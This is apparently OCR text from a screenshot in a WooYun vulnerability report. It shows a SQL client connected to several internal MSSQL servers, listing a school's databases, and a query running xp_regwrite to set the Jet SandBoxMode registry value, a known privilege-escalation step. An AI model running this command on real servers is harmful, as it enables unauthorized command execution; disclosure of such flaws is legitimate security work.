 192.168.100.10
news2008
Northwind
pubs
wgxybg
192.168.100.100
abc
gbdshd
guest
gz
jiangbeibd
jwc
lzjs2014
news2004
news2004_bf
news2008
Northwind
pubs
wgxy_zz_bd
wgxyoa
wgxyoa_bd
wgxyoa_bd_2009
wgxyoa_bd_2010
wgxyoa_bd_2011
wgxyoa_bd_2012
wgxyoa_bd_2013
wgxyoa_bd_2014
wgxyoa_bd_2015
wgxyoa_new
xfgl_0816
zslqxt
192.168.88.220
Northwind
pubs
qgjsj_ks
wgb
wgxyoa_bd_2010
wgxyoa_new
192.168.100.6
ALLPASSDB
coreflow
dmt
gjhd_db_allpass
ilm
JWC
ksxt
Logistics
marketingDB
Northwind
运行 停止 解释 新建 加载 保存 另存为 美化 SQL 备注 导出
查询创建工具 查询编辑器
1 exec xp_regwrite 'HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\Jet\4.0\Engines','SandBoxMode','REG_DWORD',1
信息 结果1
Expr1000
412
www.wooyun.org